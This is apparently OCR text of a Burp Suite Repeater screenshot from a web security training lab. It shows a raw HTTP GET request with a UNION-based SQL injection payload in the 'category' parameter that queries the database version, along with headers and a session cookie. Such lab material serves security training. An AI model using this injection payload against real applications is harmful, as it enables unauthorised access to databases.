 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+@@version,+NULL#
HTTP/1.1
2 Host:
ac681f261e7395df80771ae0005f0008.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://ac681f261e7395df80771ae0005f0008.web-security-academy
.net/
9 Cookie: session=gzWlEyzet78iWJn2BEgCdTOvyKX7MbIT
10 Upgrade-Insecure-Requests: 1
11
12